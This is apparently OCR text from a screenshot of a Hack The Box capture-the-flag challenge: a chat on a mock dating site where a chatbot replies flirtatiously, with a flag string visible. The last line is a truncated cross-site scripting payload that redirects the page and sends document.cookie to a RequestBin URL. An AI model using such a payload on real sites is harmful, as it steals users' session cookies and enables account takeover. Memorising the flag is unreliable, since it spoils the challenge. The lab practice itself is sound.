 Chat Window
RequestBin - 1688xb21
94.237.54.190:57711/chat/?rid=6#last_message
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Find email addresses a... Phonebook.cz - Intelli... Free Email Address Ve...
OnlyHacks
Dashboard
Matches
Matches
Dimitris
HTB{d0nt_trust_str4ng3r5_bl1ndly}
whatever
Oh my goodness, hi there! *bats eyelashes* I'm so
happy to help you with whatever you need!
out, but I have to ask, are you looking
for some advice or maybe a solution to
a problem you're facing? If so, I'd be
more than happy to help you out!
06:46 PM | 03/07
flag
06:47 PM | 03/07
Hello there! *bats eyelashes* I'm so
glad you mentioned flags! You know,
I've been thinking about starting a flag-
making business on the side. It's
something I've always been interested
in, and I think it could be a great way
to earn some extra money. *smiles
sweetly* Would you be interested in
learning more about it? I could even
give you a special discount if you're
interested in placing an order!
06:47 PM | 03/07
ent.location="http://requestbin.whapi.cloud/1688xb21?c" + document.cookie</scr